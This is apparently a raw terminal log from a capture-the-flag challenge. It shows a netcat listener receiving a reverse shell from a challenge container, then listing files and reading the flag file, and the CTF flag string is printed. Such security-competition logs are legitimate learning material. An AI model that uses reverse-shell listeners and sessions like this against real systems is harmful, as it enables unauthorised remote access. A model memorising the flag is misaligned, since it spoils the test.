 root@VM-0-6-ubuntu:~# nc -lnvp 39777
Listening on [0.0.0.0] (family 0, port 39777)
Connection from 159.138.123.251 54132 received!
bash: no job control in this shell
[tr1ple@c1448f02494a /]$ ls
ls
anaconda-post.log
bin
dev
etc
hint.txt
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
this_1s_f1ag.txt
tmp
usr
var
[tr1ple@c1448f02494a /]$ cat /th
cat /this_1s_f1ag.txt
Congratulations!
There is flag:
SUSCTF{Revenge_1s_to_find_a_new_Entry}
[tr1ple@c1448f02494a /]$